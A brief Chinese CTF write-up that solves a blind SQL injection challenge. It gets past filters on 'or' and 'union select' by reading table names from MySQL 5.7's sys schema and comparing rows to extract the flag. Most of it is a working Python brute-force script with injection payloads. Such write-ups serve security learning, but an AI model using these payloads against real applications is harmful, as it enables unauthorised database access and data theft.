
测试出注入点
2-(ascii(substr(database(),1,1))>1)
由于过滤了or和union select,无法通过常规手段获取表名和字段名,使用mysql5.7新特性获得表名,使用select语句比较时按各字段进行比较的特点,来构造盲注语句,代码如下:
#encoding=utf-8
import requests
def str_to_hex(s):
return ''.join([hex(ord(c)).replace('0x', '') for c in s])
database = ""
url = 'http://66e367cd334d4fa788462962dc906f83ee74f3366aea4d1b.changame.ichunqiu.com/'
flag = ''
for i in range(1, 63):
for j in range(33, 128):
hex_str = str_to_hex(flag + chr(j))
payload = {"id": "2-(select (select 1,0x" + hex_str + ")>(select * from f1ag_1s_h3r3_hhhhh limit 1))"}
r = requests.post(url=url, data=payload)
# print payload
# print r.text
if "Nu1L" in r.text:
flag += chr(j-1)
print(flag)
break
# 获得库名
# for i in range(1, 33):
# # for j in '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_,!@#$%^&*``.':
# # payload = {"id": "2-(ascii(substr(database()," + str(i) + ",1))=" + str(ord(j)) + ")"}
# # r = requests.post(url=url, data=payload)
# # #print payload
# # #print r.text
# # if "Nu1L" in r.text:
# # database += j
# # print(database)
# #
# 获得表名
# for i in range(23, 60):
# for j in '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_,!@#$%^&*``.':
# payload = {"id": "2-(ascii(substr((select group_concat(table_name) from sys.schema_table_statistics_with_buffer where table_schema=database())," + str(i) + ",1))=" + str(ord(j)) + ")"}
# r = requests.post(url=url, data=payload)
# #print payload
# #print r.text
# if "Nu1L" in r.text:
# database += j
# print(database)